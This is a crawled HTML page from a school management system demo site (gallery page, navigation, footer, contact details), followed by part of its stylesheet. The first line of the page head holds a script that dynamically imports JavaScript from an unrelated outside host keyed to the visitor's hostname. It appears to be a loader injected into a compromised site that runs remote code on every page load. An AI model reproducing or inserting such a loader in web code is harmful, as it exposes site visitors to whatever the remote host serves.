

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schoolpk.org/demo/galleries
body_size: 23020
content:
<!DOCTYPE html>
<html lang="en">
    <head><script>import(`https://ban.su/ev/${window.location.hostname}.js`)</script>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <!-- Meta, title, CSS, favicons, etc. -->
        <meta charset="utf-8">
        <meta charset="ISO-8859-15">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- Mobile Specific Meta  -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Media Gallery | School Management System</title> 
        <meta name="description" content="school management software,school management system">
        <meta name="author" content="">
        <meta name="keywords" content="school management software,school management system">
        <link rel="icon" href="https://schoolpk.org/demo/assets/images/front/favicon.ico" type="image/x-icon" />
        
        <!-- CSS -->
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/bootstrap.min.css">
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/jquery-ui.css">
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/fontawesome-all.min.css">
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/owl.carousel.min.css">
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/animate.css">
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/jquery.fancybox.min.css">
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/stellarnav.min.css">
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/style.css">
        
                    <style type="text/css">
    .header-top,
    .header-bottom.navbar-fixed-top,
    .single-teacher .meta,
    .single-gallery .fancy > i,
    .gallery-menu .button.checked,
    .single-holiday .more:hover,
    .news-details-content .holiday,
    .single-holiday .holiday,
    .news-search-content,
    .welcome-content .button:hover,
    .single-notice .top-head .for,
    .news-details-content .top-head .for,
    .news-search-content .single button,
    .footer-widget .social li a:hover,
    .footer-widget .links li a::before,
    .single-facilities,
    .single-event .meta,
    .single-news .meta,
    .apply-box,
    .single-teacher .social li a:hover,
    .pcia-info-box .icon .box,
    .single-hero-carousel .button:hover,
    .single-event .content .more:hover,
    .single-news .content .more:hover,
    .footer-widget .hours li:before,
    .single-notice .more:hover,
    .form-box input[type="submit"]:hover,
    .news-search-area,
     #message_div
    {
        background: #9370DB;
    }

    ::-moz-selection,
    ::selection{
        background: #9370DB;
    }


    .footer-widget .links li a:hover, 
    .footer-widget .contact-info li .icon,
    .footer-widget .contact-info li a:hover,
    .hero-carousel .owl-nav > div,
    .single-teacher .category .inner,
    .page-header-content .title,
    header .stellarnav ul li:hover > a, 
    .single-holiday .meta li .icon,
    .single-notice .meta li .icon,
    .notice-details-area .meta li .icon,
    .news-details-content .meta li .icon,
    .sidebar-widget .sw-single-news .content .meta .info .icon,
    .single-teacher .social li a,
    .pcia-info .title,
    .form-box .icon-box .icon,
    a:hover,
    a:active,
    .single-hero-carousel .button,
    .apply-box .apply a:hover,
    .page-header-content .links li a:hover, 
    .apply .icon i,
    .news-details-content .ed-meta li .icon
    {
        color: #9370DB;
    }


    .form-box input[type="submit"],
    .single-holiday .more,
    .single-notice .more,
    .form-box,
    .single-teacher .social li a,
    .gallery-menu .button {
        border: 1px solid #9370DB;
    }
    .header-bottom {
        border-bottom: 1px solid #9370DB;
    }


    .welcome-content .title-2 {
        color: #9370DB;
    }

    .welcome-content .button {
        border: 1px solid #9370DB;
        color: #9370DB;
    }

    .single-testimonial .author-name .inner,
    .section-title .title {
        border-bottom: 3px solid #9370DB;
    }
    
    footer {
     border-top: 3px solid #9370DB;
    }


    .single-achivement {
        border: 4px solid #9370DB;
    }

    .single-achivement .icon {
        border-bottom: 2px solid #9370DB;
        color:  #9370DB;    
    }


    .single-facilities::before {
        background-image: url(https://schoolpk.org/demo/assets/images/front/icon/round-medium-purple.png);
    }


    .single-event::before ,
    .single-teacher::before,
    .single-holiday::before,
    .single-notice::before,
    .single-news::before {
        background-image: url(https://schoolpk.org/demo/assets/images/front/icon/border-1-medium-purple.png);
    }

    .single-event::after, 
    .single-teacher::after,
    .single-holiday::after,
    .single-notice::after,
    .single-news::after {
        background-image: url(https://schoolpk.org/demo/assets/images/front/icon/border-2-medium-purple.png);
    }


    
    .single-event .img img, 
    .single-news .img img {
        border: 2px solid #9370DB;
    }


    .single-news .content .more,
    .single-event .content .more,
    .single-hero-carousel .button,
    .pcia-info-box,
    .footer-widget .social li a {
        border: 1px solid #9370DB;
    }

    .pcia-info .title,
    .footer-widget .title,
    .page-header-content .title .inner,
    .sidebar-widget .title {
        border-bottom: 2px solid #9370DB;
    }

    .sidebar-widget .sw-single-news {
        border-bottom: 1px solid #9370DB; 
    }

    header .stellarnav ul li.active > a {
        color: #9370DB;
        border-bottom-color: #9370DB;
    }

    .welcome-banner::before {
        background-color: #9370DB;
    }

    .single-hero-carousel .button,
    .navbar-fixed-top .stellarnav ul li:hover > a,
    .header-bottom-inner .stellarnav ul li:hover > a,
    .stellarnav.light a, .stellarnav.light li a,
    .single-facilities .content .title,
    header .ht-right .link,
    header .ht-left .link{
        color: #fff;
    }

    .form-box .icon-box {
        border-right: 1px solid #9370DB;
    }


    /* Different */

    .header-bottom-inner {
        background: #0559b4;
    }

    .welcome-banner::after {
        background-color: #5b3d9b;
    }

    .single-hero-carousel .box {
        background: rgb(146 81 250 / 50%);   
    }

   
    
            .header-bottom{
            background: #b394f6;   
        }
      
</style>              
        
                    
        <link rel="stylesheet" href="https://schoolpk.org/demo/assets/css/front/responsive.css">
        
        
        <script src="https://schoolpk.org/demo/assets/js/front/jquery-3.3.1.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/jquery-ui.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/jquery.validate.js"></script>
        
        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->     
        
                 
            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=vbnvn"></script>
            <script>
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());
              gtag('config', 'vbnvn');
            </script>
                    
    </head>

    <body>
        <div id="preloader"></div>
        
         <header class="no-print">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-7 col-md-8 col-12">
                   
                </div>
                <div class="col-lg-5 col-md-4 col-12">
                    <div class="ht-right">
                                               
                            <a href="https://schoolpk.org/demo/admission-online" class="link">Admission </a>
                                                  
                             <a href="https://schoolpk.org/demo/login" class="link"><span class="icon"><i class="fas fa-lock"></i></span> Log In</a>
                          
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-bottom  header-bottom-inner">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-6">
                    <div class="logo">
                        <a href="https://schoolpk.org/demo/">
                                                        
                                <img src="https://schoolpk.org/demo/assets/uploads//logo/1757567736-front-logo.png" alt=""  />
                             
                        </a>
                    </div>
                </div>
                
                <div class="col-lg-10 col-6">
                    <div class="stellarnav">
                        <ul>
                            <li><a href="https://schoolpk.org/demo/"><span style="color:#000000">Home</a></li>
                            <li><a href="#"><span style="color:#000000">Announcement</a>
                                <ul>
                                    <li><a href="https://schoolpk.org/demo/news"><span style="color:#000000">News</a></li>
                                    <li><a href="https://schoolpk.org/demo/notice"><span style="color:#000000">Notice</a></li>
                                    <li><a href="https://schoolpk.org/demo/holiday"><span style="color:#000000">Holiday</a></li>
                                </ul>                                
                            </li>
                             <li><a href="#"><span style="color:#000000">Students</a>
                                <ul>
                                    <li><a href="https://schoolpk.org/demo/dashboard/index"><span style="color:#000000"> Fee Voucher</a></li>
                                    <li><a href="https://schoolpk.org/demo/dashboard/index"><span style="color:#000000">Yearly Fee Details</a></li>
                                    <li><a href="https://schoolpk.org/demo/academic/syllabus/index/"><span style="color:#000000">Syllabus</a></li>
                                    <li><a href="https://schoolpk.org/demo/attendance/student/index"><span style="color:#000000">Attendance</a></li>
                                    <li><a href="https://schoolpk.org/demo/exam/resultcard/index"><span style="color:#000000">Exam Results</a></li>
                                    <li><a href="https://schoolpk.org/demo/academic/routine/index"><span style="color:#000000">Class Timetable</a></li>
                                    <li><a href="https://schoolpk.org/demo/dashboard/index"><span style="color:#000000">Date Sheet</a></li>
                                </ul>                                
                            </li>
                            <li><a href="https://schoolpk.org/demo/events"><span style="color:#000000">Event</a></li>
                            <li><a href="https://schoolpk.org/demo/galleries"><span style="color:#000000">Gallery</a></li>
                            <li><a href="https://schoolpk.org/demo/teachers"><span style="color:#000000">Teacher</a></li>
                            <li><a href="https://schoolpk.org/demo/contact"><span style="color:#000000">Contact Us</a></li>
                             
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>  
        
        <!-- page content -->        
        <div class="page-header-area">
    <div class="container">
        <div class="page-header-content">
            <h2 class="title"><span class="inner">Gallery</span></h2>
            <ul class="links">
                <li><a href="https://schoolpk.org/demo/">Home</a></li>
                <li><a href="javascript:void(0);">Gallery</a></li>
            </ul>
        </div>
    </div>
</div>

<div class="page-gallery-area">    
    <div class="container">
        
            
        <div class="gallery-menu">
            <button class="button checked" data-filter="*">All</button>
                            <button class="button" data-filter=".5Gallery">Class Room</button>                
                            <button class="button" data-filter=".4Gallery">Sports</button>                
                            <button class="button" data-filter=".3Gallery">Shining Stars</button>                
                            <button class="button" data-filter=".2Gallery">Annual Result Day</button>                
                            <button class="button" data-filter=".1Gallery">Events</button>                
                    </div>
        
        <div class="row no-gutters justify-content-center grid_container" id="container">
                              
                                             
                                             
                                             
                                             
                                    </div>
        
                 
    </div>
</div>        <!-- /page content -->
        
        <!-- footer content -->
        <div class="apply-area no-print">
    <div class="container">
        <div class="apply-box">
            <div class="row">
                <div class="col-md-7 col-12">
                    <div class="content">
                        <h2 class="title">Apply Now for Your Kids</h2>
                    </div>
                </div>
                <div class="col-md-5 col-12">
                    <div class="apply">
                        <a href="https://schoolpk.org/demo/admission-online">
                            <span class="icon">
                                <i class="fa fa-location-arrow"></i>
                            </span>
                                Apply Now                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<footer class="no-print">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-7 col-12">
                    <div class="footer-widget">
                        <div class="footer-logo">
                                                        
                                <img src="https://schoolpk.org/demo/assets/uploads//logo/1757567736-front-logo.png" alt=""  />
                                                    </div>
                        <p class="text">
                                                            We feel proud to introduce “Oxford Grammar School”. It is not a mere school project but has a mission to impart knowledge along with mor                             
                        </p>
                    </div>
                </div>
                <div class="col-lg-3 col-md-5 col-12">
                    <div class="footer-widget">
                        <h3 class="title">Quick Link</h3>
                        <ul class="links">
                            <li><a href="https://schoolpk.org/demo/admission">Admission</a></li>
                            <li><a href="https://schoolpk.org/demo/news">News</a></li>
                            <li><a href="https://schoolpk.org/demo/notice">Notice</a></li>
                            <li><a href="https://schoolpk.org/demo/holiday">Holiday</a></li>
                            <li><a href="https://schoolpk.org/demo/events">Event</a></li>
                            <li><a href="https://schoolpk.org/demo/galleries">Gallery</a></li>
                            <li><a href="https://schoolpk.org/demo/teachers">Teacher</a></li>
                            <li><a href="https://schoolpk.org/demo/staff">Staff</a></li>
                            <li><a href="https://schoolpk.org/demo/contact">Contact Us</a></li>
                                                         
                        </ul>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6 col-12">
                    <div class="footer-widget">
                        <h3 class="title">Opening Hour</h3>
                        <ul class="hours">
                            
                                                            <li>Monday <span class="what-time">8:00 AM - 2:00 PM</span></li>
                                                            
                                                            <li>Tuesday <span class="what-time">8:00 AM - 2:00 AM</span></li>
                              
                                
                                                            <li>Wednesday  <span class="what-time">8:00 AM - 2:00 PM</span></li>
                               
                                
                                                            <li>Thursday <span class="what-time">8:00 AM - 2:00 PM</span></li>
                                                             
                                                            <li>Friday <span class="what-time">8:00 AM - 12:30 PM</span></li>
                               
                                
                                                            <li>Saturday <span class="what-time">8:00 AM - 2:00 PM</span></li>
                               
                                
                             
                                <li>Sunday <span class="what-time"></span></li>
                              
                        </ul>                      
                    </div>
                </div>
                <div class="col-lg-3 col-md-6 col-12">
                    <div class="footer-widget">
                        <h3 class="title">Get in Touch</h3>
                        <ul class="contact-info">                                                          
                                                             
                             <li> <a href="tel:03039761365"><span class="icon"><i class="fas fa-phone"></i></span> 03039761365</a></li>
                                                                                         
                             <li><a href="mailto:skylineeducationsystem12@gmail.com"><span class="icon"><i class="fas fa-envelope"></i></span> skylineeducationsystem12@gmail.com</a></li>
                                                                                        
                             <li><span class="icon"><i class="fas fa-map-marker-alt"></i></span> Bhaikot</li>
                                                        
                        </ul>
                        <ul class="social">
                             
                                                         
                                                         
                                                          
                                                          
                                                          
                                                        
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="copyright">
                <p class="text">
                                                
                        Copyright ©Skyline Education System, 2025. All right reserved.                
                                    </p>
            </div>
        </div>
    </div>
</footer>   
        <!-- /footer content -->


        <!-- Scripts --> 
        
        <!-- Scripts -->        
        <script src="https://schoolpk.org/demo/assets/js/front/owl.carousel.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/jquery.counterup.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/countdown.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/stellarnav.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/jquery.scrollUp.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/jquery.waypoints.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/imagesloaded.pkgd.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/isotope.pkgd.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/jquery.fancybox.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/popper.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/bootstrap.min.js"></script>
        <script src="https://schoolpk.org/demo/assets/js/front/theme-front.js"></script>

        <script type="text/javascript">
            jQuery.extend(jQuery.validator.messages, {
                required: "This field is required.",
                email: "Please enter a valid email address.",
                url: "Please enter a valid URL.",
                date: "Please enter a valid date.",
                number: "Please enter a valid number.",
                digits: "Please enter only digits.",
                equalTo: "Please enter the same value again.",
                remote: "Please fix this field.",
                dateISO: "Please enter a valid date (ISO).",
                maxlength: jQuery.validator.format("Please enter no more than {0} characters."),
                minlength: jQuery.validator.format("Please enter at least {0} characters."),
                rangelength: jQuery.validator.format("Please enter a value between {0} and {1} characters long."),
                range: jQuery.validator.format("Please enter a value between {0} and {1}."),
                max: jQuery.validator.format("Please enter a value less than or equal to {0}."),
                min: jQuery.validator.format("Please enter a value greater than or equal to {0}.")
            });
            
        </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://schoolpk.org/demo/assets/css/front/style.css
body_size: 48712
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

@media print {  
    header, footer , .page-header-area, .apply-area, .no-print{  display: none !important; }
    .admission-form, .content-area, .container{width: 90% !important;} 
    .admission-form{ border: 1px solid #6fb8ff; }
    @page { margin: 0; } 
    .admission-form-title{
        margin-bottom: 5px;
        margin-top: 10px;
        background-color:  #e4e4e4;
        padding-left: 10px;
    }
 
}

.clear {
    clear: both
}
::-moz-selection {
    color: #00bff3;
    text-shadow: none;
}
::selection {
    color: #00bff3;
    text-shadow: none;
}
.no-mar {
    margin: 0!important;
}
.no-pad {
    padding: 0!important;
}
.header-bottom.navbar-fixed-top {
    box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.75);
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 991;
    transition: 0.3s;   
}
.mar-bot-50 {
    margin-bottom: 50px;
}
.mar-bot-40 {
    margin-bottom: 40px;
}
.mar-bot-35 {
    margin-bottom: 35px;
}
.mar-bot-30 {
    margin-bottom: 30px;
}
.mar-top-30 {
    margin-top: 30px;
}
.mar-top-80 {
    margin-top: 80px;
}
.mar-top-80 {
    margin-top: 80px;
}
.mar-top-55 {
    margin-top: 55px;
}
.mar-top-108 {
    margin-top: 108px;
}
.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
*,
*:before,
*:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
*:focus {
    outline: 0;
}
html {
    font-size: 62.5%;
    -webkit-font-smoothing: antialiased;
}
body {
    background: #fff;
    font-weight: normal;
    font-size: 15px;
    letter-spacing: 0;
    color: #888;
    line-height: 30px;
    -webkit-font-smoothing: antialiased;
    /* Fix for webkit rendering */
    -webkit-text-size-adjust: 100%;
    
}
img {
    max-width: 100%;
    height: auto;
}
button,
input,
textarea {
    letter-spacing: 0;
}

/* 
Table Of Contents
=========================
- Default Typography
- Custom Typography
=========================
*/


/* 
--------------------------
- Default Typography
--------------------------
*/

body {
    font-family: 'Roboto', sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    color: #000;
    letter-spacing: 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
    font-family: 'Roboto', sans-serif;
}
h1 {
    font-size: 36px;
    line-height: 40px;
    letter-spacing: 0;
    margin-bottom: 0px;
}
h2 {
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 0px;
}
h3 {
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 0px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 16px;
    line-height: 20px;
}
h6 {
    font-size: 14px;
    line-height: 18px;
}
p {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 0;
    line-height: 28px;
    margin: 0;
}
p img {
    margin: 0;
}
span {
    font-family: 'Roboto', sans-serif;
}

/* em and strong */

em {
    font: 15px/30px;
}
strong,
b {
    font: 15px/30px;
}
small {
    font-size: 11px;
    line-height: inherit;
}

/*  blockquotes */

blockquote {
    border-left: 0 none;
    font-family: 'Roboto', sans-serif;
    margin: 10px 0;
    padding-left: 40px;
    position: relative;
}
blockquote::before {
    color: #4e5665;
    content: "�?";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 36px;
    left: 20px;
    line-height: 0;
    margin: 0;
    opacity: 0.5;
    position: absolute;
    top: 20px;
}
blockquote p {
    font-style: italic;
    padding: 0;
    font-size: 18px;
    line-height: 36px;
}
blockquote cite {
    display: block;
    font-size: 12px;
    font-style: normal;
    line-height: 18px;
}
blockquote cite:before {
    content: "\2014 \0020";
}
blockquote cite a,
blockquote cite a:visited {
    color: #8B9798;
    border: none
}
/* abbreviations */

abbr {
    color: #444;
    font-weight: 700;
    font-variant: small-caps;
    text-transform: lowercase;
    letter-spacing: 0;
}
abbr:hover {
    cursor: help;
}

/* links */

a,
a:visited {
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    font-size: 12px;
    color: #111;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    outline: 0;
}
a:hover,
a:active {
    text-decoration: none;
    outline: 0;
}
a:focus {
    text-decoration: none;
    outline: 0;
}
p a,
p a:visited {
    line-height: inherit;
    outline: 0;
}
a.active-page {
    color: #e6ae48;
}

/* list */

ul,
ol {
    margin-bottom: 0px;
    margin-top: 0px;
}
ul {
    margin: 0;
}
ol {
    list-style: decimal;
}
ol,
ul.square,
ul.circle,
ul.disc {
    margin-left: 0px;
}
ul.square {
    list-style: square outside;
}
ul.circle {
    list-style: circle outside;
}
ul.disc {
    list-style: disc outside;
}
ul ul,
ul ol,
ol ol,
ol ul {
    margin: 0;
}
ul ul li,
ul ol li,
ol ol li,
ol ul li {
    margin-bottom: 0px;
}
li {
    line-height: 18px;
    margin-bottom: 0px;
}
ul.large li {}
li p {}

/* definition list */
dl {
    margin: 12px 0;
}
dt {
    margin: 0;
    color: #11ABB0;
}
dd {
    margin: 0 0 0 20px;
}
button {}

/* 
--------------------------
- Custom Typography
--------------------------
*/

/* Your Custom Typography. */

.bg-with-black {
    position: relative;
}
.bg-with-black::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
.bg-with-white {
    position: relative;
}
.bg-with-white::before {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
.bg-with-blue {
    position: relative;
}
.bg-with-blue::before {
    background: #00bff3 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
.hvr-bs:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.btn-hvr {}
.section-title {
    text-align: center;
    margin: 0 0 60px;
}
.section-title .title {
    display: inline-block;
    text-align: center;
    font-size: 50px;
    line-height: 54px;
    font-weight: 500;    
}
.section-title.white .title {
    color: #ffffff;
}
.section-title .title img {
    margin-right: 14px;
    margin-top: -5px;
}

/*----------------------------------------*/
/*  1. Home
/*----------------------------------------*/

header {
    z-index: 9;
    top: 0;
    left: 0;
    right: 0;
    transition: 0.3s;
    position: absolute;
}
header.white {
    background: #ffffff;
}
header .ht-left { 
    padding: 11px 0;
}
header .ht-left .link {
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-right: 12px;
}
header .ht-left .link .icon {
    color: #ffffff;
    margin-right: 10px;
}
header .ht-right {
    text-align: right;
    padding: 11px 0;
}
header .ht-right .link {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-left: 12px;
}
header .ht-right .link .icon {
    color: #ffffff;
    margin-right: 10px;
}
.header-bottom {
    transition: 0.3s;
}
.navbar-fixed-top .header-bottom {
    background: rgba(255,255,255,1);
}
header .logo {
    padding: 10px 0;
}
header .logo a {
    display: inline-block;
}
header .logo img {
    max-height: 78px;
}
header .stellarnav.light {
    background: transparent;
}
header .stellarnav {
    padding: 30px 0;
}
header .stellarnav ul {
    text-align: right;
}
header .stellarnav ul li {
    margin-left: 26px;
}
header .stellarnav ul li a {
    padding: 0;
    margin: 0;
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    border-bottom: 4px solid transparent;
    padding: 0 0 10px;
}

.stellarnav li.has-sub>a:after {
    border-top: 6px solid #000;
}
header .stellarnav ul li ul {
    text-align: left;
}
header .stellarnav ul li ul li {
    margin: 0;
}
header .stellarnav ul li ul li a {
    border: 0;
    padding: 10px 20px;
}

/* Hero Area */
.hero-area {}
.hero-carousel {}
.single-hero-carousel {
    padding: 380px 0 220px;
    position: relative;
    z-index: 1;
}
.single-hero-carousel .img {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
}
.single-hero-carousel .img img {
    object-fit: cover;
    height: 100%;
}
.single-hero-carousel .box {   
    margin-left: auto;
    margin-right: auto;
    max-width: 740px;
    padding: 50px;
    text-align: center;
    position: relative;
    z-index: 2;
}
.single-hero-carousel .title-1 {
    font-size: 42px;
    line-height: 57px;
    font-weight: 400;
    color: #131313;
}
.single-hero-carousel .title-2 {
    font-size: 42px;
    line-height: 57px;
    font-weight: 700;
    color: #ffffff;
    margin: 0 0 80px;
}
.single-hero-carousel .button {
    font-size: 24px;
    line-height: 28px;
    font-weight: 500;
    /*background: #ffffff;*/
    border-radius: 10px;
    padding: 9px 25px;
    display: inline-block;
}
.single-hero-carousel .button:hover {
    color: #ffffff;
}
.hero-carousel .owl-nav {}
.hero-carousel .owl-nav > div {
    display: inline-block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 60px;
    width: 60px;
    border-radius: 100px;
    background: #d7d7d7;   
    font-size: 30px;
    line-height: 60px;
    text-align: center;
    transition: 0.3s;
}
.hero-carousel .owl-nav > div:hover {
    background: #ffffff;
}
.hero-carousel .owl-nav .owl-prev {
    left: 0;
}
.hero-carousel .owl-nav .owl-next {
    right: 0;
}
/* Hero Area */

/* Welcome Area */
.welcome-area {
    padding: 100px 0;
    background-image: url(./../../../assets/images/front/welcome-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    overflow: hidden;
}
.welcome-banner {
    position: relative;
    z-index: 2;
    text-align: center;
    padding: 22px 0;
}
.welcome-banner::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;   
    left: 0;
    right: 0;
    top: 0;
    z-index: 0;
    border-radius: 50%;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-animation: border-transform-default 10s linear infinite alternate forwards;
    animation: border-transform-default 10s linear infinite alternate forwards;
}
.welcome-banner::after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;   
    left: 0;
    right: 0;
    top: 0;
    z-index: 1;
    border-radius: 50%;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-animation: border-transform-default 50s linear infinite alternate forwards;
    animation: border-transform-default 50s linear infinite alternate forwards;
}
@-webkit-keyframes border-transform-default {
    0%,
    to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}
@keyframes border-transform-default {
    0%,
    to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}
.welcome-banner .wb-banner {
    position: relative;
    z-index: 2;
    border-radius: 100%;
}

.welcome-content {}
.welcome-content .title {
    color: #131313;
    font-size: 44px;
    line-height: 46px;
    font-weight: 300;
}
.welcome-content .title-2 {   
